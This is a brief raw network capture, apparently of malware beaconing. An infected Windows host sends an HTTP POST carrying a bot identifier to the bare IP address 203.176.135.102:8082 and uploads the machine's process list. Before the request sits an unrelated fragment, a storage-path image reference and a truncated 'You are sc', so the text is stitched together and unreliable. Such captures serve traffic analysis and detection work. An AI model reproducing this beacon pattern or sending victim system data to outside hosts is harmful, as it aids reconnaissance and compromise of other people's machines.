 You are sc
POST /yas33/CAT-BOMB-W7-PC_W617601.1071BE9788304FBD0C52B1EE36701166/90 HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data; boundary=---WebKitFormBoundary7MA4YWxkTrZu0gW
User-Agent: Winhttp 1/0
Content-Length: 4362
Host: 203.176.135.102:8082
-----WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="proclist"
----------------PROCESS LIST----------------
[System Process]
System
smss.exe
csrss.exe
wininit.exe
csrss.exe
winlogon.exe
services.exe
lsass.exe
lsm.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe